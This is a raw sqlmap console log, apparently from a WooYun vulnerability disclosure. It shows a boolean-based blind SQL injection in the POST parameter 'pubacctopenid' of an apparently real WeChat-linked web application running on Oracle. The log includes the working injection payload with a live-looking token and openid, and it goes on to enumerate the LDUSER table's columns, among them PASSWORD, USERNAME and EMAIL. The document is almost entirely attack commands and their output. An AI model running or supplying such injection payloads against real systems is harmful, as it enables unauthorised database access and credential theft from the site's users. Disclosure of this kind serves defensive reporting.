 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms oracle -D WEI...
Parameter: pubacctopenid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: operation=query&token=fc3f85bb62649eaaba363bdb4302c8c0&useropenid=o
7maojgsY2GNLyHZGGK5bgAf_t7M&pubacctopenid=gh_54c766af31b4' AND 7136=7136 AND 'ln
Ow'='lnOw
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: pubacctopenid, type: Single quoted string (default)
[1] place: POST, parameter: useropenid, type: Single quoted string
[q] Quit
>
[10:08:47] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1, Apache 2.2.27
back-end DBMS: Oracle
[10:08:47] [INFO] fetching columns for table 'LDUSER' in database 'WEIXIN'
[10:08:48] [INFO] resumed: 25
[10:08:48] [INFO] resumed: USERCODE
[10:08:48] [INFO] resumed: USERNAME
[10:08:48] [INFO] resumed: COMCODE
[10:08:48] [INFO] resumed: PASSWORD
[10:08:48] [INFO] resumed: USERDESCRIPTION
[10:08:48] [INFO] resumed: USERSTATE
[10:08:48] [INFO] resumed: UWPOPEDOM
[10:08:48] [INFO] resumed: CLAIMPOPEDOM
[10:08:48] [INFO] resumed: OTHERPOPEDOM
[10:08:48] [INFO] resumed: POPUWFLAG
[10:08:48] [INFO] resumed: SUPERPOPEDOMFLAG
[10:08:48] [INFO] resumed: OPERATOR
[10:08:48] [INFO] resumed: MAKEDATE
[10:08:48] [INFO] resumed: MAKETIME
[10:08:48] [INFO] resumed: VALIDSTARTDATE
[10:08:48] [INFO] resumed: VALIDENDDATE
[10:08:48] [INFO] resumed: CERTIFYFLAG
[10:08:48] [INFO] resumed: EDORPOPEDOM
[10:08:48] [INFO] resumed: AGENTCOM
[10:08:48] [INFO] resumed: EMAIL
[10:08:48] [INFO] resumed: EDORVALIFLAG
[10:08:48] [INFO] resumed: MODIFYDATE
[10:08:48] [INFO] resumed: MODIFYTIME
[10:08:48] [INFO] resumed: DEPTCODE
[10:08:48] [INFO] resumed: DEPTNAME
www.wooyun.org